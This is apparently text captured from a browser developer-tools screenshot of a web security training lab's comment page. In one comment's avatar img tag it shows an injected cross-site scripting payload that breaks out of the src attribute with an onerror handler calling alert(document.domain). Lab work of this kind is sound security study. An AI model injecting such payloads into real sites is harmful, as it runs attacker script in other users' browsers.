 test | 14-01-2023
test | 14-01-2023
test
Elements Console Sources Network Performance Memory Application Se
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">
<p>
"test | 14-01-2023"
<div>
<img class="avatar" src="https://0ae600fd04073d98c1f7763900aa0054.web-
security-academy.net/%22onerror=alert(document.domain)//"> == $0
</div>
</p>
<p>test</p>